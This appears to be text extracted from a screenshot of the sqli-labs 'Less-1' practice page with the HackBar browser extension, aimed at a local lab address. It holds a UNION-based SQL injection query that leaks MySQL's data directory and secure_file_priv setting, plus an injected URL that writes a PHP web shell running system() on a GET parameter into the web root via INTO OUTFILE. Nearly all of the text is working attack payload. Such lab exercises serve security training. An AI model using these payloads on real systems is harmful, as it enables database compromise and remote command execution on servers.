 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,@@secure_file_priv-- -' LIMIT 0,1
Your Login name:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.110/sqli/Less-1/?id=-1' union select 1,@@datadir,"<?php @system($_GET[a]);  ?>" into outfile "C:\\phpstudy_pro\\WWW\\tfk.php"-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"